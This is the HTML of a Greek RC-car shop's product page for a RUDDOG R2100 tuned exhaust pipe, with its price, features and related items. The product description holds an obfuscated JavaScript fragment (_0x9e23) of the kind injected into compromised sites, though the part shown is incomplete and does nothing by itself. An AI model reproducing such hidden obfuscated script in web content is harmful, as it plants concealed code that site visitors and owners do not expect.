class="ubermenu-target-title ubermenu-target-text">Esc/Motors</span></a></li><li id="menu-item-2644" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2644 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/servos/"><span class="ubermenu-target-title ubermenu-target-text">Servos &amp; Accessories</span></a></li><li id="menu-item-2639" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2639 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/batteries/"><span class="ubermenu-target-title ubermenu-target-text">Batteries</span></a></li><li id="menu-item-2640" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2640 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/chargers/"><span class="ubermenu-target-title ubermenu-target-text">Chargers</span></a></li><li id="menu-item-2645" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2645 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/transponder/"><span class="ubermenu-target-title ubermenu-target-text">Transponder</span></a></li><li id="menu-item-2654" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2654 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/communication/"><span class="ubermenu-target-title ubermenu-target-text">Communication</span></a></li><li id="menu-item-2646" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2646 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/wires-switches-connectors/"><span class="ubermenu-target-title ubermenu-target-text">Wires &#8211; Switches &#8211; Connectors</span></a></li><li id="menu-item-2641" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2641 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/electronic-misc/"><span class="ubermenu-target-title ubermenu-target-text">Misc</span></a></li></ul></li><li id="menu-item-2648" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-2648 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2648 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2658" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2658 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/tools/"><span class="ubermenu-target-title ubermenu-target-text">Tools</span></a></li><li id="menu-item-2656" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2656 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/oils/"><span class="ubermenu-target-title ubermenu-target-text">Oils</span></a></li><li id="menu-item-2655" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2655 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/greases-glue/"><span class="ubermenu-target-title ubermenu-target-text">Greases/Glue</span></a></li><li id="menu-item-2886" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2886 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/pinion/"><span class="ubermenu-target-title ubermenu-target-text">Motor Pinions</span></a></li><li id="menu-item-2651" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2651 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/bearings/"><span class="ubermenu-target-title ubermenu-target-text">Bearings</span></a></li><li id="menu-item-2897" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/pins/"><span class="ubermenu-target-title ubermenu-target-text">Pins</span></a></li><li id="menu-item-3018" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3018 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/screws-nuts-washers-shims/"><span class="ubermenu-target-title ubermenu-target-text">Screws -Nuts-Washers| &amp; Shims</span></a></li><li id="menu-item-2657" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2657 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/paint-bodies-wings-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Paint-Bodies-Wings &amp; Accessories</span></a></li><li id="menu-item-2650" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2650 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/bags/"><span class="ubermenu-target-title ubermenu-target-text">Bags &#8211; Boxes</span></a></li><li id="menu-item-2653" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2653 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/clothing/"><span class="ubermenu-target-title ubermenu-target-text">Clothing</span></a></li><li id="menu-item-2652" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2652 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/cleaners/"><span class="ubermenu-target-title ubermenu-target-text">Cleaners</span></a></li><li id="menu-item-2649" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2649 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/accessories/accessories-misc/"><span class="ubermenu-target-title ubermenu-target-text">Misc</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
                    </div>
                </div>
            </div> 
        </div>

    </div>

    <div id="section-slider">
            </div>

    <main class="main">
    <div class="container-fluid container-fluid-main">

	<div class="container-fluid fluid-breadcrumb">
		<div class="container">
			<div class="col-lg-12 col-md-12">
						</div>
		</div>
	</div>

	<div class="container-fluid woo-all-bg-s">
		<!-- <div class="container"> -->
	        <div class="col-lg-12 col-md-12">
				<div class="woocommerce-notices-wrapper"></div><div id="product-151" class="product type-product post-151 status-publish first outofstock product_cat-exhaust-pipes product_cat-nitro has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container-fluid product-upper-section">
			<div class="container">
				<div class="row">

				<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-100x100.jpg" data-thumb-alt="ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1" data-thumb-srcset="https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-300x300.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-1024x1024.jpg 1024w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-768x768.jpg 768w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-800x800.jpg 800w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1.jpg 1120w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1.jpg"><img width="800" height="800" src="https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-800x800.jpg" class="wp-post-image" alt="ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1" data-caption="" data-src="https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1.jpg" data-large_image="https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1.jpg" data-large_image_width="1120" data-large_image_height="1120" decoding="async" fetchpriority="high" srcset="https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-800x800.jpg 800w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-300x300.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-1024x1024.jpg 1024w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-768x768.jpg 768w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1-100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1.jpg 1120w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

				<div class="summary entry-summary">
				<h1 class="product_title entry-title">RUDDOG R2100 Tuned Exhaust Pipe with 85mm Manifold (EFRA2155)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>125,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>The RUDDOG R2100 EFRA 2155 tuned exhaust pipe set offers smoother low-end power compared to the R2090, but a more aggressive mid-range while keeping the same top end performance and fuel mileage. Like the R2090 the exhaust set is made in Japan and it includes an extra long 85mm manifold, silicone gaskets for the engine and exhaust as well as mounting springs.</p>
</div>
<p class="stock out-of-stock">Εξαντλημένο</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">RP-0303</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://rcdrivers.gr/product-category/nitro/exhaust-pipes/" rel="tag">Exhaust Pipes &amp; Accessories</a>, <a href="https://rcdrivers.gr/product-category/nitro/" rel="tag">Nitro</a></span>
	
	
</div>
				</div>

			</div>
		</div>
	</div>

<div class="container-fluid product-middle-section-bg">
	<div class="container product-middle-section">
		<div class="row">

		
	<h2>Περιγραφή</h2>

<p>The RUDDOG R2100 EFRA 2155 tuned exhaust pipe set offers smoother low-end power compared to the R2090, but a more aggressive mid-range while keeping the same top end performance and fuel mileage. Like the R2090 the exhaust set is made in Japan and it includes an extra long 85mm manifold, silicone gaskets for the engine and exhaust as well as mounting springs.</p>
<p>Features:</p>
<ul>
<li>EFRA-approved (EFRA2155)</li>
<li>High-quality construction</li>
<li>Shiny mirror finish</li>
<li>Increases mid-range power</li>
<li>Including extra long 85mm manifold</li>
<li>Including gaskets and mounting springs</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brands">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brands</th>
			<td class="woocommerce-product-attributes-item__value"><p>Ruddog</p>
</td>
		</tr>
	</table>

	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-153 status-publish first outofstock product_cat-exhaust-pipes product_cat-nitro has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://rcdrivers.gr/product/ruddog-r2090-tuned-exhaust-pipe-with-75mm-manifold-efra2089/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2090-tuned-exhaust-pipe-with-75mm-manifold-efra2089_1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ruddog-r2090-tuned-exhaust-pipe-with-75mm-manifold-efra2089_1" decoding="async" loading="lazy" srcset="https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2090-tuned-exhaust-pipe-with-75mm-manifold-efra2089_1-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2090-tuned-exhaust-pipe-with-75mm-manifold-efra2089_1-300x300.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2090-tuned-exhaust-pipe-with-75mm-manifold-efra2089_1-1024x1024.jpg 1024w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2090-tuned-exhaust-pipe-with-75mm-manifold-efra2089_1-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2090-tuned-exhaust-pipe-with-75mm-manifold-efra2089_1-768x768.jpg 768w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2090-tuned-exhaust-pipe-with-75mm-manifold-efra2089_1-800x800.jpg 800w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2090-tuned-exhaust-pipe-with-75mm-manifold-efra2089_1-100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2090-tuned-exhaust-pipe-with-75mm-manifold-efra2089_1.jpg 1120w" sizes="auto, (max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">RUDDOG R2090 Tuned Exhaust Pipe with 75mm Manifold (EFRA2089)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>125,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://rcdrivers.gr/product/ruddog-r2090-tuned-exhaust-pipe-with-75mm-manifold-efra2089/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_153" data-quantity="1" class="button product_type_simple" data-product_id="153" data-product_sku="RP-0304" aria-label="Διαβάστε περισσότερα για &ldquo;RUDDOG R2090 Tuned Exhaust Pipe with 75mm Manifold (EFRA2089)&rdquo;" rel="nofollow" data-success_message="">Εξαντλημένο</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_153" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-155 status-publish instock product_cat-clutch-accessories product_cat-nitro has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://rcdrivers.gr/product/alpha-plus-alpha-clutch-shoe-aluminium-3pcs-springs-each-hardness-each-3pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://rcdrivers.gr/wp-content/uploads/2021/08/alpha-1-nitro-misc-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="alpha-1-nitro-misc" decoding="async" loading="lazy" srcset="https://rcdrivers.gr/wp-content/uploads/2021/08/alpha-1-nitro-misc-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/08/alpha-1-nitro-misc-300x300.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2021/08/alpha-1-nitro-misc-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/08/alpha-1-nitro-misc-768x768.jpg 768w, https://rcdrivers.gr/wp-content/uploads/2021/08/alpha-1-nitro-misc-800x800.jpg 800w, https://rcdrivers.gr/wp-content/uploads/2021/08/alpha-1-nitro-misc-100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2021/08/alpha-1-nitro-misc.jpg 1000w" sizes="auto, (max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">Alpha Clutch Shoe Aluminium (3pcs)kyosho,mugen,hb + Springs each hardness each 3pcs</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/?add-to-cart=155" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_155" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="155" data-product_sku="E59-BU02100" aria-label="Προσθήκη στο καλάθι: &ldquo;Alpha Clutch Shoe Aluminium (3pcs)kyosho,mugen,hb + Springs each hardness each 3pcs&rdquo;" rel="nofollow" data-success_message="&ldquo;Alpha Clutch Shoe Aluminium (3pcs)kyosho,mugen,hb + Springs each hardness each 3pcs&rdquo; has been added to your cart" role="button">Αγορά</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_155" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-378 status-publish instock product_cat-air-filter product_cat-nitro has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://rcdrivers.gr/product/ruddog-pre-oiled-air-filter-foam-for-kyosho-mp10-mp9-12pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class='onsale'>Sale</span>
	<img width="350" height="350" src="https://rcdrivers.gr/wp-content/uploads/2021/09/ruddog-pre-oiled-air-filter-foam-for-kyosho-mp10-mp9-12pcs_1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RUDDOG Pre-Oiled Air Filter Foam for Kyosho MP10/MP9 (12pcs)" decoding="async" loading="lazy" srcset="https://rcdrivers.gr/wp-content/uploads/2021/09/ruddog-pre-oiled-air-filter-foam-for-kyosho-mp10-mp9-12pcs_1-350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2021/09/ruddog-pre-oiled-air-filter-foam-for-kyosho-mp10-mp9-12pcs_1-300x300.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2021/09/ruddog-pre-oiled-air-filter-foam-for-kyosho-mp10-mp9-12pcs_1-150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2021/09/ruddog-pre-oiled-air-filter-foam-for-kyosho-mp10-mp9-12pcs_1-100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2021/09/ruddog-pre-oiled-air-filter-foam-for-kyosho-mp10-mp9-12pcs_1.jpg 560w" sizes="auto, (max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">RUDDOG Pre-Oiled Air Filter Foam for Kyosho MP10/MP9 (12pcs)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 23,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 18,00&euro;.</span></span>
</a><a href="/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/?add-to-cart=378" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_378" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="378" data-product_sku="RP-0342" aria-label="Προσθήκη στο καλάθι: &ldquo;RUDDOG Pre-Oiled Air Filter Foam for Kyosho MP10/MP9 (12pcs)&rdquo;" rel="nofollow" data-success_message="&ldquo;RUDDOG Pre-Oiled Air Filter Foam for Kyosho MP10/MP9 (12pcs)&rdquo; has been added to your cart" role="button">Αγορά</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_378" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1238 status-publish last instock product_cat-exhaust-pipes product_cat-nitro product_cat-nitro-misc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://rcdrivers.gr/product/exhaust-mainfold-springs-1-8-2pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://rcdrivers.gr/wp-content/uploads/2022/01/MUELLES-CODO-ESCAPE-1-8-2U--350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EXHAUST MAINFOLD SPRINGS 1/8 (2PCS)" decoding="async" loading="lazy" srcset="https://rcdrivers.gr/wp-content/uploads/2022/01/MUELLES-CODO-ESCAPE-1-8-2U--350x350.jpg 350w, https://rcdrivers.gr/wp-content/uploads/2022/01/MUELLES-CODO-ESCAPE-1-8-2U--300x300.jpg 300w, https://rcdrivers.gr/wp-content/uploads/2022/01/MUELLES-CODO-ESCAPE-1-8-2U--150x150.jpg 150w, https://rcdrivers.gr/wp-content/uploads/2022/01/MUELLES-CODO-ESCAPE-1-8-2U--100x100.jpg 100w, https://rcdrivers.gr/wp-content/uploads/2022/01/MUELLES-CODO-ESCAPE-1-8-2U-.jpg 500w" sizes="auto, (max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">EXHAUST MAINFOLD SPRINGS 1/8 (2PCS)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/?add-to-cart=1238" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1238" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1238" data-product_sku="UR1109" aria-label="Προσθήκη στο καλάθι: &ldquo;EXHAUST MAINFOLD SPRINGS 1/8 (2PCS)&rdquo;" rel="nofollow" data-success_message="&ldquo;EXHAUST MAINFOLD SPRINGS 1/8 (2PCS)&rdquo; has been added to your cart" role="button">Αγορά</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1238" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
			</div>
	</div>
</div>

</div> <!-- Product End -->

<div class="container-fluid product-bottom-section-top">
	<div class="container product-bottom-section">
		<div class="row">
					</div>
	</div>
</div>	 		</div>
	 	<!-- </div> -->
 	</div>



    	</div><!-- /.container-fluid -->
    </main>

    <footer class="footer">

        <div class="container-fluid footer-fluid">
            
            <div class="container footer-content">
            	<div class="row">
					<div id="footer-sidebar1" class="col-lg-6">
					<aside id="block-7" class="widget widget_block">
<h2 class="wp-block-heading">Παραγγελίες</h2>
</aside><aside id="block-8" class="widget widget_block widget_text">
<p><a href="/my-account/">ΛΟΓΑΡΙΑΣΜΟΣ</a><br><a href="/cart/">ΚΑΛΑΘΙ</a><br><a href="/checkout/">ΤΑΜΕΙΟ</a><br><a href="/privacy-policy/">ΠΟΛΙΤΙΚΗ ΕΠΙΣΤΡΟΦΩΝ</a><br><a href="/privacy-policy/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></p>
</aside><aside id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.facebook.com/Rc-drivers-226387582701652/"><img loading="lazy" decoding="async" src="https://rcdrivers.gr/wp-content/uploads/2021/09/facebook.png" alt="facebook" class="wp-image-327" width="45" height="45" srcset="https://rcdrivers.gr/wp-content/uploads/2021/09/facebook.png 512w, https://rcdrivers.gr/wp-content/uploads/2021/09/facebook-300x300.png 300w, https://rcdrivers.gr/wp-content/uploads/2021/09/facebook-150x150.png 150w, https://rcdrivers.gr/wp-content/uploads/2021/09/facebook-350x350.png 350w, https://rcdrivers.gr/wp-content/uploads/2021/09/facebook-100x100.png 100w" sizes="auto, (max-width: 45px) 100vw, 45px" /></a></figure>
</aside>					</div>
					<div id="footer-sidebar2" class="col-lg-6">
					<aside id="block-9" class="widget widget_block">
<h2 class="wp-block-heading">Πληροφορίες</h2>
</aside><aside id="block-12" class="widget widget_block widget_text">
<p id="block-5365d3e2-29f9-4787-9ee1-d640811f36fb">Τηλ: <a href="tel:+306944712101">6944712101</a><br><a href="/contact/">Επικοινωνία</a></p>
</aside><aside id="block-11" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="360" height="48" src="https://rcdrivers.gr/wp-content/uploads/2021/08/cards.png" alt="" class="wp-image-37" srcset="https://rcdrivers.gr/wp-content/uploads/2021/08/cards.png 360w, https://rcdrivers.gr/wp-content/uploads/2021/08/cards-350x48.png 350w, https://rcdrivers.gr/wp-content/uploads/2021/08/cards-300x40.png 300w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</aside>					</div>
					<div id="footer-sidebar3" class="col-lg-12">
										</div>					
					</div>					
				</div>
	</div>





	<div class="container-fluid footer-bottom-fluid">
		<div class="container footer-bottom">
			<div class="row">
				<div class="col-lg-8">
					<p>Copyright 2026, <a href="https://rcdrivers.gr">RC Drivers</a>, by <a href="https://interactivenet.gr">Interactive Net Solutions</a></p>
				</div>
				<div class="col-lg-4 uparrow">
					<a title="go up" href="#"><span class="fas fa-angle-up"></span></a>
				</div>
			</div>
		</div>
	</div>
    </footer>

    <!-- Bootstrap and necessary plugins -->   
    <script src="https://rcdrivers.gr/wp-content/themes/gp/bootstrap/js/bootstrap.min.js?v=4.4.1"></script>
    <script src="https://rcdrivers.gr/wp-content/themes/gp/js/main.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gp-child/*","/wp-content/themes/gp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
